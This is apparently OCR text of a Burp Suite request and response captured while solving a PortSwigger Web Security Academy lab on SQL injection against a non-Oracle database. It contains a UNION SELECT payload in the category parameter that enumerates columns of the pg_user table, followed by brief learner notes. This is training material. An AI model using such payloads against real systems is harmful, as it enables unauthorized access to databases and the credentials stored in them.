 Request
Pretty Raw Hex
\n
GET /filter?category=Gifts'+UNION+SELECT+COLUMN_NAME,NULL+FROM
information_schema.columns+WHERE+TABLE_NAME='pg_user'-- HTTP/2
Host: 0ad50010036ee10f81282fba009f0085.web-security-academy.net
Cookie: session=XXCnhadb2dZ9KOHTgWHoNUhm2AU4azIQ
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ad50010036ee10f81282fba009f0085.web-security-academy.net/filter?category=Gift
s
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9636
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Notes
NOT ORACLE
NOT mySQL
BOTH FIELDS ARE S
Table name=pg_use